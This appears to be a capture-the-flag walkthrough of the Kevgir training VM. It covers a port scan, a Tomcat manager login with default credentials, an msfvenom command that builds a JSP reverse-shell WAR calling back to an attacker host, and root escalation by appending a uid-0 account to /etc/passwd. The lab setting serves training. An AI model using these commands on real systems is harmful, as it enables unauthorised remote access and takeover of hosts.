Kevgir has designed by canyoupwnme team for training, hacking practices and exploiting. Kevgir has lots of vulnerable services and web applications for testing. We are happy to announced that.
Have fun!
Default username:pass => user:resu
Bruteforce Attacks
Web Application Vulnerabilities
Hacking with Redis
Hacking with Tomcat, Jenkins
Hacking with Misconfigurations
Hacking with CMS Exploits
Local Privilege Escalation
And other vulnerabilities.Enumeration
25/tcp open smtp syn-ack ttl 52
80/tcp open http syn-ack ttl 52
111/tcp open rpcbind syn-ack ttl 52
139/tcp open netbios-ssn syn-ack ttl 52
445/tcp open microsoft-ds syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
1322/tcp open novation syn-ack ttl 52
2049/tcp open nfs syn-ack ttl 52
6379/tcp open redis syn-ack ttl 52
7070/tcp open realserver syn-ack ttl 64
8080/tcp open http-proxy syn-ack ttl 52
8081/tcp open blackice-icecap syn-ack ttl 52
9000/tcp open cslistener syn-ack ttl 52
38545/tcp open unknown syn-ack ttl 52
38845/tcp open unknown syn-ack ttl 52
45985/tcp open unknown syn-ack ttl 52
49116/tcp open unknown syn-ack ttl 52
49586/tcp open unknown syn-ack ttl 52
57994/tcp open unknown syn-ack ttl 52
58403/tcp open unknown syn-ack ttl 52We have a lot of potential exploit-able services. What makes this worse is that not all the services are on their default ports. For example port 25 is FTP:

Port 8080 looks to be the easy way in, we have a vulnerable tomcat install:

This version has some associated exploits detailed in the below post:
https://charlesreid1.com/wiki/Metasploitable/Apache/Tomcat_and_CoyoteFoothold
We can upload a .war file to get a reverse shell, while this is an authenticated attack, we can very easily guess the credentials which are tomcat:tomcat.

We can use msfvenom to generate a .war payload to upload to tomcat’s manager:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=4443 -f war > rev.warWe can go ahead and upload our file. We then need to navigate to the install directory:
http://ctf21.root-me.org:8080/rev/We can catch the shell with netcat
Root own
We can start enumerating this box, we see that we can copy files as root:

There’s a few things we can do with this. If we can root shell we can create our own passwd file with a second root. We start by generating a password:
openssl passwd passwordUsing this, we can modify the passwd file to create ourselves a user with the new credentials:
echo "syn:Tdk65jH0h5ayY:0:0:/root:/bin/bash" >> passwd
Finally, copy this back over to /etc/passwd and su over to our new account to get root access:







